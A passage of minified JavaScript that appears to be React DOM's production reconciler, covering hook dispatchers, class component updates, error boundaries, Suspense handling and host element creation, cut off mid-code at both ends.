e=vr(r,1);e!==null&&$t(e,r,1,-1)}function Tf(r){var e=Yt();return typeof r=="function"&&(r=r()),e.memoizedState=e.baseState=r,r={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:un,lastRenderedState:r},e.queue=r,r=r.dispatch=bx.bind(null,Se,r),[e.memoizedState,r]}function cn(r,e,t,s){return r={tag:r,create:e,destroy:t,deps:s,next:null},e=Se.updateQueue,e===null?(e={lastEffect:null,stores:null},Se.updateQueue=e,e.lastEffect=r.next=r):(t=e.lastEffect,t===null?e.lastEffect=r.next=r:(s=t.next,t.next=r,r.next=s,e.lastEffect=r)),r}function Kg(){return Rt().memoizedState}function xa(r,e,t,s){var i=Yt();Se.flags|=r,i.memoizedState=cn(1|e,t,void 0,s===void 0?null:s)}function Lo(r,e,t,s){var i=Rt();s=s===void 0?null:s;var n=void 0;if(Ce!==null){var a=Ce.memoizedState;if(n=a.destroy,s!==null&&Oc(s,a.deps)){i.memoizedState=cn(e,t,n,s);return}}Se.flags|=r,i.memoizedState=cn(1|e,t,n,s)}function If(r,e){return xa(8390656,8,r,e)}function Uc(r,e){return Lo(2048,8,r,e)}function Hg(r,e){return Lo(4,2,r,e)}function Wg(r,e){return Lo(4,4,r,e)}function zg(r,e){if(typeof e=="function")return r=r(),e(r),function(){e(null)};if(e!=null)return r=r(),e.current=r,function(){e.current=null}}function Yg(r,e,t){return t=t!=null?t.concat([r]):null,Lo(4,4,zg.bind(null,e,r),t)}function Bc(){}function qg(r,e){var t=Rt();e=e===void 0?null:e;var s=t.memoizedState;return s!==null&&e!==null&&Oc(e,s[1])?s[0]:(t.memoizedState=[r,e],r)}function Qg(r,e){var t=Rt();e=e===void 0?null:e;var s=t.memoizedState;return s!==null&&e!==null&&Oc(e,s[1])?s[0]:(r=r(),t.memoizedState=[r,e],r)}function Xg(r,e,t){return hs&21?(jt(t,e)||(t=rg(),Se.lanes|=t,ms|=t,r.baseState=!0),e):(r.baseState&&(r.baseState=!1,st=!0),r.memoizedState=t)}function Lx(r,e){var t=ce;ce=t!==0&&4>t?t:4,r(!0);var s=ol.transition;ol.transition={};try{r(!1),e()}finally{ce=t,ol.transition=s}}function Zg(){return Rt().memoizedState}function Ax(r,e,t){var s=jr(r);if(t={lane:s,action:t,hasEagerState:!1,eagerState:null,next:null},Jg(r))e0(e,t);else if(t=Ng(r,e,t,s),t!==null){var i=Ze();$t(t,r,s,i),t0(t,e,s)}}function bx(r,e,t){var s=jr(r),i={lane:s,action:t,hasEagerState:!1,eagerState:null,next:null};if(Jg(r))e0(e,i);else{var n=r.alternate;if(r.lanes===0&&(n===null||n.lanes===0)&&(n=e.lastRenderedReducer,n!==null))try{var a=e.lastRenderedState,o=n(a,t);if(i.hasEagerState=!0,i.eagerState=o,jt(o,a)){var l=e.interleaved;l===null?(i.next=i,_c(e)):(i.next=l.next,l.next=i),e.interleaved=i;return}}catch{}finally{}t=Ng(r,e,i,s),t!==null&&(i=Ze(),$t(t,r,s,i),t0(t,e,s))}}function Jg(r){var e=r.alternate;return r===Se||e!==null&&e===Se}function e0(r,e){Ui=Xa=!0;var t=r.pending;t===null?e.next=e:(e.next=t.next,t.next=e),r.pending=e}function t0(r,e,t){if(t&4194240){var s=e.lanes;s&=r.pendingLanes,t|=s,e.lanes=t,pc(r,t)}}var Za={readContext:bt,useCallback:We,useContext:We,useEffect:We,useImperativeHandle:We,useInsertionEffect:We,useLayoutEffect:We,useMemo:We,useReducer:We,useRef:We,useState:We,useDebugValue:We,useDeferredValue:We,useTransition:We,useMutableSource:We,useSyncExternalStore:We,useId:We,unstable_isNewReconciler:!1},Rx={readContext:bt,useCallback:function(r,e){return Yt().memoizedState=[r,e===void 0?null:e],r},useContext:bt,useEffect:If,useImperativeHandle:function(r,e,t){return t=t!=null?t.concat([r]):null,xa(4194308,4,zg.bind(null,e,r),t)},useLayoutEffect:function(r,e){return xa(4194308,4,r,e)},useInsertionEffect:function(r,e){return xa(4,2,r,e)},useMemo:function(r,e){var t=Yt();return e=e===void 0?null:e,r=r(),t.memoizedState=[r,e],r},useReducer:function(r,e,t){var s=Yt();return e=t!==void 0?t(e):e,s.memoizedState=s.baseState=e,r={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:r,lastRenderedState:e},s.queue=r,r=r.dispatch=Ax.bind(null,Se,r),[s.memoizedState,r]},useRef:function(r){var e=Yt();return r={current:r},e.memoizedState=r},useState:Tf,useDebugValue:Bc,useDeferredValue:function(r){return Yt().memoizedState=r},useTransition:function(){var r=Tf(!1),e=r[0];return r=Lx.bind(null,r[1]),Yt().memoizedState=r,[e,r]},useMutableSource:function(){},useSyncExternalStore:function(r,e,t){var s=Se,i=Yt();if(ye){if(t===void 0)throw Error(U(407));t=t()}else{if(t=e(),Fe===null)throw Error(U(349));hs&30||Bg(s,e,t)}i.memoizedState=t;var n={value:t,getSnapshot:e};return i.queue=n,If(jg.bind(null,s,n,r),[r]),s.flags|=2048,cn(9,$g.bind(null,s,n,t,e),void 0,null),t},useId:function(){var r=Yt(),e=Fe.identifierPrefix;if(ye){var t=hr,s=fr;t=(s&~(1<<32-Bt(s)-1)).toString(32)+t,e=":"+e+"R"+t,t=ln++,0<t&&(e+="H"+t.toString(32)),e+=":"}else t=Ix++,e=":"+e+"r"+t.toString(32)+":";return r.memoizedState=e},unstable_isNewReconciler:!1},wx={readContext:bt,useCallback:qg,useContext:bt,useEffect:Uc,useImperativeHandle:Yg,useInsertionEffect:Hg,useLayoutEffect:Wg,useMemo:Qg,useReducer:ll,useRef:Kg,useState:function(){return ll(un)},useDebugValue:Bc,useDeferredValue:function(r){var e=Rt();return Xg(e,Ce.memoizedState,r)},useTransition:function(){var r=ll(un)[0],e=Rt().memoizedState;return[r,e]},useMutableSource:Fg,useSyncExternalStore:Ug,useId:Zg,unstable_isNewReconciler:!1},kx={readContext:bt,useCallback:qg,useContext:bt,useEffect:Uc,useImperativeHandle:Yg,useInsertionEffect:Hg,useLayoutEffect:Wg,useMemo:Qg,useReducer:ul,useRef:Kg,useState:function(){return ul(un)},useDebugValue:Bc,useDeferredValue:function(r){var e=Rt();return Ce===null?e.memoizedState=r:Xg(e,Ce.memoizedState,r)},useTransition:function(){var r=ul(un)[0],e=Rt().memoizedState;return[r,e]},useMutableSource:Fg,useSyncExternalStore:Ug,useId:Zg,unstable_isNewReconciler:!1};function Ot(r,e){if(r&&r.defaultProps){e=Ie({},e),r=r.defaultProps;for(var t in r)e[t]===void 0&&(e[t]=r[t]);return e}return e}function Eu(r,e,t,s){e=r.memoizedState,t=t(s,e),t=t==null?e:Ie({},e,t),r.memoizedState=t,r.lanes===0&&(r.updateQueue.baseState=t)}var Ao={isMounted:function(r){return(r=r._reactInternals)?vs(r)===r:!1},enqueueSetState:function(r,e,t){r=r._reactInternals;var s=Ze(),i=jr(r),n=mr(s,i);n.payload=e,t!=null&&(n.callback=t),e=Br(r,n,i),e!==null&&($t(e,r,i,s),ya(e,r,i))},enqueueReplaceState:function(r,e,t){r=r._reactInternals;var s=Ze(),i=jr(r),n=mr(s,i);n.tag=1,n.payload=e,t!=null&&(n.callback=t),e=Br(r,n,i),e!==null&&($t(e,r,i,s),ya(e,r,i))},enqueueForceUpdate:function(r,e){r=r._reactInternals;var t=Ze(),s=jr(r),i=mr(t,s);i.tag=2,e!=null&&(i.callback=e),e=Br(r,i,s),e!==null&&($t(e,r,s,t),ya(e,r,s))}};function Lf(r,e,t,s,i,n,a){return r=r.stateNode,typeof r.shouldComponentUpdate=="function"?r.shouldComponentUpdate(s,n,a):e.prototype&&e.prototype.isPureReactComponent?!tn(t,s)||!tn(i,n):!0}function r0(r,e,t){var s=!1,i=Hr,n=e.contextType;return typeof n=="object"&&n!==null?n=bt(n):(i=at(e)?ds:qe.current,s=e.contextTypes,n=(s=s!=null)?Js(r,i):Hr),e=new e(t,n),r.memoizedState=e.state!==null&&e.state!==void 0?e.state:null,e.updater=Ao,r.stateNode=e,e._reactInternals=r,s&&(r=r.stateNode,r.__reactInternalMemoizedUnmaskedChildContext=i,r.__reactInternalMemoizedMaskedChildContext=n),e}function Af(r,e,t,s){r=e.state,typeof e.componentWillReceiveProps=="function"&&e.componentWillReceiveProps(t,s),typeof e.UNSAFE_componentWillReceiveProps=="function"&&e.UNSAFE_componentWillReceiveProps(t,s),e.state!==r&&Ao.enqueueReplaceState(e,e.state,null)}function Su(r,e,t,s){var i=r.stateNode;i.props=t,i.state=r.memoizedState,i.refs={},Dc(r);var n=e.contextType;typeof n=="object"&&n!==null?i.context=bt(n):(n=at(e)?ds:qe.current,i.context=Js(r,n)),i.state=r.memoizedState,n=e.getDerivedStateFromProps,typeof n=="function"&&(Eu(r,e,n,t),i.state=r.memoizedState),typeof e.getDerivedStateFromProps=="function"||typeof i.getSnapshotBeforeUpdate=="function"||typeof i.UNSAFE_componentWillMount!="function"&&typeof i.componentWillMount!="function"||(e=i.state,typeof i.componentWillMount=="function"&&i.componentWillMount(),typeof i.UNSAFE_componentWillMount=="function"&&i.UNSAFE_componentWillMount(),e!==i.state&&Ao.enqueueReplaceState(i,i.state,null),qa(r,t,i,s),i.state=r.memoizedState),typeof i.componentDidMount=="function"&&(r.flags|=4194308)}function si(r,e){try{var t="",s=e;do t+=sv(s),s=s.return;while(s);var i=t}catch(n){i=`
Error generating stack: `+n.message+`
`+n.stack}return{value:r,source:e,stack:i,digest:null}}function cl(r,e,t){return{value:r,source:null,stack:t??null,digest:e??null}}function Tu(r,e){try{console.error(e.value)}catch(t){setTimeout(function(){throw t})}}var _x=typeof WeakMap=="function"?WeakMap:Map;function s0(r,e,t){t=mr(-1,t),t.tag=3,t.payload={element:null};var s=e.value;return t.callback=function(){eo||(eo=!0,Cu=s),Tu(r,e)},t}function i0(r,e,t){t=mr(-1,t),t.tag=3;var s=r.type.getDerivedStateFromError;if(typeof s=="function"){var i=e.value;t.payload=function(){return s(i)},t.callback=function(){Tu(r,e)}}var n=r.stateNode;return n!==null&&typeof n.componentDidCatch=="function"&&(t.callback=function(){Tu(r,e),typeof s!="function"&&($r===null?$r=new Set([this]):$r.add(this));var a=e.stack;this.componentDidCatch(e.value,{componentStack:a!==null?a:""})}),t}function bf(r,e,t){var s=r.pingCache;if(s===null){s=r.pingCache=new _x;var i=new Set;s.set(e,i)}else i=s.get(e),i===void 0&&(i=new Set,s.set(e,i));i.has(t)||(i.add(t),r=Kx.bind(null,r,e,t),e.then(r,r))}function Rf(r){do{var e;if((e=r.tag===13)&&(e=r.memoizedState,e=e!==null?e.dehydrated!==null:!0),e)return r;r=r.return}while(r!==null);return null}function wf(r,e,t,s,i){return r.mode&1?(r.flags|=65536,r.lanes=i,r):(r===e?r.flags|=65536:(r.flags|=128,t.flags|=131072,t.flags&=-52805,t.tag===1&&(t.alternate===null?t.tag=17:(e=mr(-1,1),e.tag=2,Br(t,e,1))),t.lanes|=1),r)}var Dx=Sr.ReactCurrentOwner,st=!1;function Qe(r,e,t,s){e.child=r===null?Pg(e,null,t,s):ti(e,r.child,t,s)}function kf(r,e,t,s,i){t=t.render;var n=e.ref;return Hs(e,i),s=Mc(r,e,t,s,n,i),t=Fc(),r!==null&&!st?(e.updateQueue=r.updateQueue,e.flags&=-2053,r.lanes&=~i,xr(r,e,i)):(ye&&t&&Lc(e),e.flags|=1,Qe(r,e,s,i),e.child)}function _f(r,e,t,s,i){if(r===null){var n=t.type;return typeof n=="function"&&!zc(n)&&n.defaultProps===void 0&&t.compare===null&&t.defaultProps===void 0?(e.tag=15,e.type=n,n0(r,e,n,s,i)):(r=Ia(t.type,null,s,e,e.mode,i),r.ref=e.ref,r.return=e,e.child=r)}if(n=r.child,!(r.lanes&i)){var a=n.memoizedProps;if(t=t.compare,t=t!==null?t:tn,t(a,s)&&r.ref===e.ref)return xr(r,e,i)}return e.flags|=1,r=Gr(n,s),r.ref=e.ref,r.return=e,e.child=r}function n0(r,e,t,s,i){if(r!==null){var n=r.memoizedProps;if(tn(n,s)&&r.ref===e.ref)if(st=!1,e.pendingProps=s=n,(r.lanes&i)!==0)r.flags&131072&&(st=!0);else return e.lanes=r.lanes,xr(r,e,i)}return Iu(r,e,t,s,i)}function a0(r,e,t){var s=e.pendingProps,i=s.children,n=r!==null?r.memoizedState:null;if(s.mode==="hidden")if(!(e.mode&1))e.memoizedState={baseLanes:0,cachePool:null,transitions:null},me(Bs,dt),dt|=t;else{if(!(t&1073741824))return r=n!==null?n.baseLanes|t:t,e.lanes=e.childLanes=1073741824,e.memoizedState={baseLanes:r,cachePool:null,transitions:null},e.updateQueue=null,me(Bs,dt),dt|=r,null;e.memoizedState={baseLanes:0,cachePool:null,transitions:null},s=n!==null?n.baseLanes:t,me(Bs,dt),dt|=s}else n!==null?(s=n.baseLanes|t,e.memoizedState=null):s=t,me(Bs,dt),dt|=s;return Qe(r,e,i,t),e.child}function o0(r,e){var t=e.ref;(r===null&&t!==null||r!==null&&r.ref!==t)&&(e.flags|=512,e.flags|=2097152)}function Iu(r,e,t,s,i){var n=at(t)?ds:qe.current;return n=Js(e,n),Hs(e,i),t=Mc(r,e,t,s,n,i),s=Fc(),r!==null&&!st?(e.updateQueue=r.updateQueue,e.flags&=-2053,r.lanes&=~i,xr(r,e,i)):(ye&&s&&Lc(e),e.flags|=1,Qe(r,e,t,i),e.child)}function Df(r,e,t,s,i){if(at(t)){var n=!0;Ka(e)}else n=!1;if(Hs(e,i),e.stateNode===null)Ea(r,e),r0(e,t,s),Su(e,t,s,i),s=!0;else if(r===null){var a=e.stateNode,o=e.memoizedProps;a.props=o;var l=a.context,u=t.contextType;typeof u=="object"&&u!==null?u=bt(u):(u=at(t)?ds:qe.current,u=Js(e,u));var c=t.getDerivedStateFromProps,d=typeof c=="function"||typeof a.getSnapshotBeforeUpdate=="function";d||typeof a.UNSAFE_componentWillReceiveProps!="function"&&typeof a.componentWillReceiveProps!="function"||(o!==s||l!==u)&&Af(e,a,s,u),wr=!1;var f=e.memoizedState;a.state=f,qa(e,s,a,i),l=e.memoizedState,o!==s||f!==l||nt.current||wr?(typeof c=="function"&&(Eu(e,t,c,s),l=e.memoizedState),(o=wr||Lf(e,t,o,s,f,l,u))?(d||typeof a.UNSAFE_componentWillMount!="function"&&typeof a.componentWillMount!="function"||(typeof a.componentWillMount=="function"&&a.componentWillMount(),typeof a.UNSAFE_componentWillMount=="function"&&a.UNSAFE_componentWillMount()),typeof a.componentDidMount=="function"&&(e.flags|=4194308)):(typeof a.componentDidMount=="function"&&(e.flags|=4194308),e.memoizedProps=s,e.memoizedState=l),a.props=s,a.state=l,a.context=u,s=o):(typeof a.componentDidMount=="function"&&(e.flags|=4194308),s=!1)}else{a=e.stateNode,Og(r,e),o=e.memoizedProps,u=e.type===e.elementType?o:Ot(e.type,o),a.props=u,d=e.pendingProps,f=a.context,l=t.contextType,typeof l=="object"&&l!==null?l=bt(l):(l=at(t)?ds:qe.current,l=Js(e,l));var h=t.getDerivedStateFromProps;(c=typeof h=="function"||typeof a.getSnapshotBeforeUpdate=="function")||typeof a.UNSAFE_componentWillReceiveProps!="function"&&typeof a.componentWillReceiveProps!="function"||(o!==d||f!==l)&&Af(e,a,s,l),wr=!1,f=e.memoizedState,a.state=f,qa(e,s,a,i);var m=e.memoizedState;o!==d||f!==m||nt.current||wr?(typeof h=="function"&&(Eu(e,t,h,s),m=e.memoizedState),(u=wr||Lf(e,t,u,s,f,m,l)||!1)?(c||typeof a.UNSAFE_componentWillUpdate!="function"&&typeof a.componentWillUpdate!="function"||(typeof a.componentWillUpdate=="function"&&a.componentWillUpdate(s,m,l),typeof a.UNSAFE_componentWillUpdate=="function"&&a.UNSAFE_componentWillUpdate(s,m,l)),typeof a.componentDidUpdate=="function"&&(e.flags|=4),typeof a.getSnapshotBeforeUpdate=="function"&&(e.flags|=1024)):(typeof a.componentDidUpdate!="function"||o===r.memoizedProps&&f===r.memoizedState||(e.flags|=4),typeof a.getSnapshotBeforeUpdate!="function"||o===r.memoizedProps&&f===r.memoizedState||(e.flags|=1024),e.memoizedProps=s,e.memoizedState=m),a.props=s,a.state=m,a.context=l,s=u):(typeof a.componentDidUpdate!="function"||o===r.memoizedProps&&f===r.memoizedState||(e.flags|=4),typeof a.getSnapshotBeforeUpdate!="function"||o===r.memoizedProps&&f===r.memoizedState||(e.flags|=1024),s=!1)}return Lu(r,e,t,s,n,i)}function Lu(r,e,t,s,i,n){o0(r,e);var a=(e.flags&128)!==0;if(!s&&!a)return i&&pf(e,t,!1),xr(r,e,n);s=e.stateNode,Dx.current=e;var o=a&&typeof t.getDerivedStateFromError!="function"?null:s.render();return e.flags|=1,r!==null&&a?(e.child=ti(e,r.child,null,n),e.child=ti(e,null,o,n)):Qe(r,e,o,n),e.memoizedState=s.state,i&&pf(e,t,!0),e.child}function l0(r){var e=r.stateNode;e.pendingContext?gf(r,e.pendingContext,e.pendingContext!==e.context):e.context&&gf(r,e.context,!1),Cc(r,e.containerInfo)}function Cf(r,e,t,s,i){return ei(),bc(i),e.flags|=256,Qe(r,e,t,s),e.child}var Au={dehydrated:null,treeContext:null,retryLane:0};function bu(r){return{baseLanes:r,cachePool:null,transitions:null}}function u0(r,e,t){var s=e.pendingProps,i=xe.current,n=!1,a=(e.flags&128)!==0,o;if((o=a)||(o=r!==null&&r.memoizedState===null?!1:(i&2)!==0),o?(n=!0,e.flags&=-129):(r===null||r.memoizedState!==null)&&(i|=1),me(xe,i&1),r===null)return vu(e),r=e.memoizedState,r!==null&&(r=r.dehydrated,r!==null)?(e.mode&1?r.data==="$!"?e.lanes=8:e.lanes=1073741824:e.lanes=1,null):(a=s.children,r=s.fallback,n?(s=e.mode,n=e.child,a={mode:"hidden",children:a},!(s&1)&&n!==null?(n.childLanes=0,n.pendingProps=a):n=wo(a,s,0,null),r=us(r,s,t,null),n.return=e,r.return=e,n.sibling=r,e.child=n,e.child.memoizedState=bu(t),e.memoizedState=Au,r):$c(e,a));if(i=r.memoizedState,i!==null&&(o=i.dehydrated,o!==null))return Cx(r,e,a,s,o,i,t);if(n){n=s.fallback,a=e.mode,i=r.child,o=i.sibling;var l={mode:"hidden",children:s.children};return!(a&1)&&e.child!==i?(s=e.child,s.childLanes=0,s.pendingProps=l,e.deletions=null):(s=Gr(i,l),s.subtreeFlags=i.subtreeFlags&14680064),o!==null?n=Gr(o,n):(n=us(n,a,t,null),n.flags|=2),n.return=e,s.return=e,s.sibling=n,e.child=s,s=n,n=e.child,a=r.child.memoizedState,a=a===null?bu(t):{baseLanes:a.baseLanes|t,cachePool:null,transitions:a.transitions},n.memoizedState=a,n.childLanes=r.childLanes&~t,e.memoizedState=Au,s}return n=r.child,r=n.sibling,s=Gr(n,{mode:"visible",children:s.children}),!(e.mode&1)&&(s.lanes=t),s.return=e,s.sibling=null,r!==null&&(t=e.deletions,t===null?(e.deletions=[r],e.flags|=16):t.push(r)),e.child=s,e.memoizedState=null,s}function $c(r,e){return e=wo({mode:"visible",children:e},r.mode,0,null),e.return=r,r.child=e}function Vn(r,e,t,s){return s!==null&&bc(s),ti(e,r.child,null,t),r=$c(e,e.pendingProps.children),r.flags|=2,e.memoizedState=null,r}function Cx(r,e,t,s,i,n,a){if(t)return e.flags&256?(e.flags&=-257,s=cl(Error(U(422))),Vn(r,e,a,s)):e.memoizedState!==null?(e.child=r.child,e.flags|=128,null):(n=s.fallback,i=e.mode,s=wo({mode:"visible",children:s.children},i,0,null),n=us(n,i,a,null),n.flags|=2,s.return=e,n.return=e,s.sibling=n,e.child=s,e.mode&1&&ti(e,r.child,null,a),e.child.memoizedState=bu(a),e.memoizedState=Au,n);if(!(e.mode&1))return Vn(r,e,a,null);if(i.data==="$!"){if(s=i.nextSibling&&i.nextSibling.dataset,s)var o=s.dgst;return s=o,n=Error(U(419)),s=cl(n,s,void 0),Vn(r,e,a,s)}if(o=(a&r.childLanes)!==0,st||o){if(s=Fe,s!==null){switch(a&-a){case 4:i=2;break;case 16:i=8;break;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:i=32;break;case 536870912:i=268435456;break;default:i=0}i=i&(s.suspendedLanes|a)?0:i,i!==0&&i!==n.retryLane&&(n.retryLane=i,vr(r,i),$t(s,r,i,-1))}return Wc(),s=cl(Error(U(421))),Vn(r,e,a,s)}return i.data==="$?"?(e.flags|=128,e.child=r.child,e=Hx.bind(null,r),i._reactRetry=e,null):(r=n.treeContext,mt=Ur(i.nextSibling),gt=e,ye=!0,Ft=null,r!==null&&(Tt[It++]=fr,Tt[It++]=hr,Tt[It++]=fs,fr=r.id,hr=r.overflow,fs=e),e=$c(e,s.children),e.flags|=4096,e)}function Pf(r,e,t){r.lanes|=e;var s=r.alternate;s!==null&&(s.lanes|=e),xu(r.return,e,t)}function dl(r,e,t,s,i){var n=r.memoizedState;n===null?r.memoizedState={isBackwards:e,rendering:null,renderingStartTime:0,last:s,tail:t,tailMode:i}:(n.isBackwards=e,n.rendering=null,n.renderingStartTime=0,n.last=s,n.tail=t,n.tailMode=i)}function c0(r,e,t){var s=e.pendingProps,i=s.revealOrder,n=s.tail;if(Qe(r,e,s.children,t),s=xe.current,s&2)s=s&1|2,e.flags|=128;else{if(r!==null&&r.flags&128)e:for(r=e.child;r!==null;){if(r.tag===13)r.memoizedState!==null&&Pf(r,t,e);else if(r.tag===19)Pf(r,t,e);else if(r.child!==null){r.child.return=r,r=r.child;continue}if(r===e)break e;for(;r.sibling===null;){if(r.return===null||r.return===e)break e;r=r.return}r.sibling.return=r.return,r=r.sibling}s&=1}if(me(xe,s),!(e.mode&1))e.memoizedState=null;else switch(i){case"forwards":for(t=e.child,i=null;t!==null;)r=t.alternate,r!==null&&Qa(r)===null&&(i=t),t=t.sibling;t=i,t===null?(i=e.child,e.child=null):(i=t.sibling,t.sibling=null),dl(e,!1,i,t,n);break;case"backwards":for(t=null,i=e.child,e.child=null;i!==null;){if(r=i.alternate,r!==null&&Qa(r)===null){e.child=i;break}r=i.sibling,i.sibling=t,t=i,i=r}dl(e,!0,t,null,n);break;case"together":dl(e,!1,null,null,void 0);break;default:e.memoizedState=null}return e.child}function Ea(r,e){!(e.mode&1)&&r!==null&&(r.alternate=null,e.alternate=null,e.flags|=2)}function xr(r,e,t){if(r!==null&&(e.dependencies=r.dependencies),ms|=e.lanes,!(t&e.childLanes))return null;if(r!==null&&e.child!==r.child)throw Error(U(153));if(e.child!==null){for(r=e.child,t=Gr(r,r.pendingProps),e.child=t,t.return=e;r.sibling!==null;)r=r.sibling,t=t.sibling=Gr(r,r.pendingProps),t.return=e;t.sibling=null}return e.child}function Px(r,e,t){switch(e.tag){case 3:l0(e),ei();break;case 5:Mg(e);break;case 1:at(e.type)&&Ka(e);break;case 4:Cc(e,e.stateNode.containerInfo);break;case 10:var s=e.type._context,i=e.memoizedProps.value;me(za,s._currentValue),s._currentValue=i;break;case 13:if(s=e.memoizedState,s!==null)return s.dehydrated!==null?(me(xe,xe.current&1),e.flags|=128,null):t&e.child.childLanes?u0(r,e,t):(me(xe,xe.current&1),r=xr(r,e,t),r!==null?r.sibling:null);me(xe,xe.current&1);break;case 19:if(s=(t&e.childLanes)!==0,r.flags&128){if(s)return c0(r,e,t);e.flags|=128}if(i=e.memoizedState,i!==null&&(i.rendering=null,i.tail=null,i.lastEffect=null),me(xe,xe.current),s)break;return null;case 22:case 23:return e.lanes=0,a0(r,e,t)}return xr(r,e,t)}var d0,Ru,f0,h0;d0=function(r,e){for(var t=e.child;t!==null;){if(t.tag===5||t.tag===6)r.appendChild(t.stateNode);else if(t.tag!==4&&t.child!==null){t.child.return=t,t=t.child;continue}if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return;t=t.return}t.sibling.return=t.return,t=t.sibling}};Ru=function(){};f0=function(r,e,t,s){var i=r.memoizedProps;if(i!==s){r=e.stateNode,os(rr.current);var n=null;switch(t){case"input":i=ql(r,i),s=ql(r,s),n=[];break;case"select":i=Ie({},i,{value:void 0}),s=Ie({},s,{value:void 0}),n=[];break;case"textarea":i=Zl(r,i),s=Zl(r,s),n=[];break;default:typeof i.onClick!="function"&&typeof s.onClick=="function"&&(r.onclick=Ga)}eu(t,s);var a;t=null;for(u in i)if(!s.hasOwnProperty(u)&&i.hasOwnProperty(u)&&i[u]!=null)if(u==="style"){var o=i[u];for(a in o)o.hasOwnProperty(a)&&(t||(t={}),t[a]="")}else u!=="dangerouslySetInnerHTML"&&u!=="children"&&u!=="suppressContentEditableWarning"&&u!=="suppressHydrationWarning"&&u!=="autoFocus"&&(Yi.hasOwnProperty(u)?n||(n=[]):(n=n||[]).push(u,null));for(u in s){var l=s[u];if(o=i!=null?i[u]:void 0,s.hasOwnProperty(u)&&l!==o&&(l!=null||o!=null))if(u==="style")if(o){for(a in o)!o.hasOwnProperty(a)||l&&l.hasOwnProperty(a)||(t||(t={}),t[a]="");for(a in l)l.hasOwnProperty(a)&&o[a]!==l[a]&&(t||(t={}),t[a]=l[a])}else t||(n||(n=[]),n.push(u,t)),t=l;else u==="dangerouslySetInnerHTML"?(l=l?l.__html:void 0,o=o?o.__html:void 0,l!=null&&o!==l&&(n=n||[]).push(u,l)):u==="children"?typeof l!="string"&&typeof l!="number"||(n=n||[]).push(u,""+l):u!=="suppressContentEditableWarning"&&u!=="suppressHydrationWarning"&&(Yi.hasOwnProperty(u)?(l!=null&&u==="onScroll"&&ge("scroll",r),n||o===l||(n=[])):(n=n||[]).push(u,l))}t&&(n=n||[]).push("style",t);var u=n;(e.updateQueue=u)&&(e.flags|=4)}};h0=function(r,e,t,s){t!==s&&(e.flags|=4)};function Ei(r,e){if(!ye)switch(r.tailMode){case"hidden":e=r.tail;for(var t=null;e!==null;)e.alternate!==null&&(t=e),e=e.sibling;t===null?r.tail=null:t.sibling=null;break;case"collapsed":t=r.tail;for(var s=null;t!==null;)t.alternate!==null&&(s=t),t=t.sibling;s===null?e||r.tail===null?r.tail=null:r.tail.sibling=null:s.sibling=null}}function ze(r){var e=r.alternate!==null&&r.alternate.child===r.child,t=0,s=0;if(e)for(var i=r.child;i!==null;)t|=i.lanes|i.childLanes,s|=i.subtreeFlags&14680064,s|=i.flags&14680064,i.return=r,i=i.sibling;else for(i=r.child;i!==null;)t|=i.lanes|i.childLanes,s|=i.subtreeFlags,s|=i.flags,i.return=r,i=i.sibling;return r.subtreeFlags|=s,r.childLanes=t,e}function Nx(r,e,t){var s=e.pendingProps;switch(Ac(e),e.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return ze(e),null;case 1:return at(e.type)&&Va(),ze(e),null;case 3:return s=e.stateNode,ri(),pe(nt),pe(qe),Nc(),s.pendingContext&&(s.context=s.pendingContext,s.pendingContext=null),(r===null||r.child===null)&&(jn(e)?e.flags|=4:r===null||r.memoizedState.isDehydrated&&!(e.flags&256)||(e.flags|=1024,Ft!==null&&(Ou(Ft),Ft=null))),Ru(r,e),ze(e),null;case 5:Pc(e);var i=os(on.current);if(t=e.type,r!==null&&e.stateNode!=null)f0(r,e,t,s,i),r.ref!==e.ref&&(e.flags|=512,e.flags|=2097152);else{if(!s){if(e.stateNode===null)throw Error(U(166));return ze(e),null}if(r=os(rr.current),jn(e)){s=e.stateNode,t=e.type;var n=e.memoizedProps;switch(s[Zt]=e,s[nn]=n,r=(e.mode&1)!==0,t){case"dialog":ge("cancel",s),ge("close",s);break;case"iframe":case"object":case"embed":ge("load",s);break;case"video":case"audio":for(i=0;i<Di.length;i++)ge(Di[i],s);break;case"source":ge("error",s);break;case"img":case"image":case"link":ge("error",s),ge("load",s);break;case"details":ge("toggle",s);break;case"input":jd(s,n),ge("invalid",s);break;case"select":s._wrapperState={wasMultiple:!!n.multiple},ge("invalid",s);break;case"textarea":Vd(s,n),ge("invalid",s)}eu(t,n),i=null;for(var a in n)if(n.hasOwnProperty(a)){var o=n[a];a==="children"?typeof o=="string"?s.textContent!==o&&(n.suppressHydrationWarning!==!0&&$n(s.textContent,o,r),i=["children",o]):typeof o=="number"&&s.textContent!==""+o&&(n.suppressHydrationWarning!==!0&&$n(s.textContent,o,r),i=["children",""+o]):Yi.hasOwnProperty(a)&&o!=null&&a==="onScroll"&&ge("scroll",s)}switch(t){case"input":Cn(s),Gd(s,n,!0);break;case"textarea":Cn(s),Kd(s);break;case"select":case"option":break;default:typeof n.onClick=="function"&&(s.onclick=Ga)}s=i,e.updateQueue=s,s!==null&&(e.flags|=4)}else{a=i.nodeType===9?i:i.ownerDocument,r==="http://www.w3.org/1999/xhtml"&&(r=jm(t)),r==="http://www.w3.org/1999/xhtml"?t==="script"?(r=a.createElement("div"),r.innerHTML="<script><\/script>",r=r.removeChild(r.firstChild)):typeof s.is=="string"?r=a.createElement(t,{is:s.is}):(r=a.createElement(t),t==="select"&&(a=r,s.multiple?a.multiple=!0:s.size&&(a.size=s.size))):r=a.createElementNS(r,t),r[Zt]=e,r[nn]=s,d0(r,e,!1,!1),e.stateNode=r;e:{switch(a=tu(t,s),t){case"dialog":ge("cancel",r),ge("close",r),i=s;break;case"iframe":case"object":case"embed":ge("load",r),i=s;break;case"video":case"audio":for(i=0;i<Di.length;i++)ge(Di[i],r);i=s;break;case"source":ge("error",r),i=s;break;case"img":case"image":case"link":ge("error",r),ge("load",r),i=s;break;case"details":ge("toggle",r),i=s;break;case"input":jd(r,s),i=ql(r,s),ge("invalid",r);break;case"option":i=s;break;case"select":r._wrapperState={wasMultiple:!!s.multiple},i=Ie({},s,{value:void 